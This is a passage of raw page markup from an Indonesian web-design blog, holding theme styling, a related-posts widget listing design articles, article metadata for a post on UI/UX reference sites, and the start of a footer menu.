a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f5b000}.tdi_105 .td-module-meta-info,.tdi_105 .td-next-prev-wrap{text-align:center}.tdi_105 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_105 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_105 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-post-author-name{font-weight:400}.tdi_105 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:16px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:15px!important}.tdi_105 .td-post-category{font-size:9px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-wrap{padding-bottom:50%}.tdi_105 .td-module-meta-info{padding:6px 20px 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_105 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_105 .td-module-container:before{bottom:-15px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":24643,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_single_related";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "60";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "15";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-app/" class="td-post-category" >Design App</a>                        <div class="td-module-thumb"><a href="https://appkey.id/desain/design-web/tren-desain-grafis-pada-tahun-2024-sudah-siap/"  rel="bookmark" class="td-image-wrap " title="Tren Desain Grafis Pada Tahun 2024: Sudah Siap?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2024/01/desain-grafis-696x422.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/desain/design-web/tren-desain-grafis-pada-tahun-2024-sudah-siap/"  rel="bookmark" title="Tren Desain Grafis Pada Tahun 2024: Sudah Siap?">Tren Desain Grafis Pada Tahun 2024: Sudah Siap?</a></h3>
                    <div class="td-excerpt">Selamat tahun baru semua! Bagaimana tahun ini apakah ada...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/appkey-yogi/">APPKEY-YOGI</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-ui/" class="td-post-category" >Design UI</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/front-end/jenis-jenis-user-interface-penjelasan-dan-manfaatnya/"  rel="bookmark" class="td-image-wrap " title="Jenis-Jenis User Interface, Penjelasan dan Manfaatnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/user-interface-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/jenis-jenis-user-interface-penjelasan-dan-manfaatnya/"  rel="bookmark" title="Jenis-Jenis User Interface, Penjelasan dan Manfaatnya">Jenis-Jenis User Interface, Penjelasan dan Manfaatnya</a></h3>
                    <div class="td-excerpt">Hai guys, sudah lama sekali kita tidak membahas tentang...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-app/" class="td-post-category" >Design App</a>                        <div class="td-module-thumb"><a href="https://appkey.id/desain/design-app/tips-untuk-membuat-desain-baju-buat-dirimu-beda/"  rel="bookmark" class="td-image-wrap " title="Tips Untuk Membuat Desain Baju, Buat Dirimu Beda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/pexels-mart-production-7667442-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/desain/design-app/tips-untuk-membuat-desain-baju-buat-dirimu-beda/"  rel="bookmark" title="Tips Untuk Membuat Desain Baju, Buat Dirimu Beda">Tips Untuk Membuat Desain Baju, Buat Dirimu Beda</a></h3>
                    <div class="td-excerpt">Baju merupakan hal penting bagi kehidupan kita sehari-hari karena...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-ui/" class="td-post-category" >Design UI</a>                        <div class="td-module-thumb"><a href="https://appkey.id/desain/design-web/warna-komplementer-dan-tips-cara-implementasinya/"  rel="bookmark" class="td-image-wrap " title="Warna Komplementer dan Tips Cara Implementasinya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/lucas-kapla-wQLAGv4_OYs-unsplash-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/desain/design-web/warna-komplementer-dan-tips-cara-implementasinya/"  rel="bookmark" title="Warna Komplementer dan Tips Cara Implementasinya">Warna Komplementer dan Tips Cara Implementasinya</a></h3>
                    <div class="td-excerpt">Warna komplementer adalah warna yang kontras dan mungkin diantara...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nosuke"><meta itemprop="url" content="https://appkey.id/author/nosuke/"></span><meta itemprop="datePublished" content="2020-10-20T12:46:34+08:00"><meta itemprop="dateModified" content="2020-10-26T14:58:16+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/markey272.png"></span><meta itemprop="name" content="WEBAPP | APPKEY"></span><meta itemprop="headline" content="10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/thumbnail-1-5-1.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="619"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row"  >
<style scoped>.tdi_107{min-height:0}</style><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_109{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:30px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#95012c!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:30px!important}@media (max-width:767px){.tdi_112{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{display:block}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img{max-width:200px}.tdi_112 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_112 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_112 .tdb-logo-icon-svg svg,.tdi_112 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2021/03/webapp-logo-white.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-14px;margin-right:-14px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_114{margin-bottom:12px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116{padding-bottom:-!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:40%!important}}@media (max-width:767px){.tdi_116{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-block-title>*,.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ffffff}.tdi_117{margin-bottom:-10px!important}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{width:48%!important}@media(min-width:1141px){.tdi_118{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{display:inline-block!important}}@media (max-width:767px){.tdi_118{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_118 ul li a{justify-content:flex-start}body .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdi_118 a,body .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdi_118 li.current-menu-item>a,body .tdi_118 li.current-menu-ancestor>a,body .tdi_118 li.current-category-ancestor>a,body .tdi_118 li.current-page-ancestor>a,body .tdi_118 a:hover,body .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_118 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_118 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-27106" class="menu-item menu-item-type-post_type 